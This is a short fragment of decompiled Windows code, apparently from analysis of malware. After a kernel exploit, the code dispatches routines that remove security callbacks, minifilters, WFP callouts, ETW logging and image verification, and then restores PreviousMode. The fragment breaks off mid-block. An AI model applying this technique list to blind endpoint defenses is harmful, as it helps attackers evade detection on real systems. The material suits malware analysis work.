 context = (__int64 *)LocalAlloc(0x40u, 0x1C0ui64);
context[51] = a1;
context[52] = a2;
result = setup(context);
if ( !(_DWORD)result )
{
  result = exploit(context);
  if ( !(_DWORD)result )
  {
    bitfield_techniques = registry_callbacks(context) != 0;
    if ( (unsigned int)object_callbacks(context) )
      bitfield_techniques |= 2u;
    if ( (unsigned int)process_image_thread_callbacks(context) )
      bitfield_techniques |= 4u;
    if ( (unsigned int)minifilters(context) )
      bitfield_techniques |= 8u;
    if ( (unsigned int)wfp_callouts(context) )
      bitfield_techniques |= 0x10u;
    if ( (unsigned int)etw_system_loggers(context) )
      bitfield_techniques |= 0x40u;
    if ( (unsigned int)etw_provider_guids(context) )
      bitfield_techniques |= 0x80u;
    if ( (unsigned int)image_verification_callbacks(context) )
      bitfield_techniques |= 0x100u;
    if ( (unsigned int)direct_attacks((__int64)context) )
      bitfield_techniques |= 0x200u;
    restore_previousmode((__int64)context);
    memset(context, 0, 0x1C0ui64);
    LocalFree(context);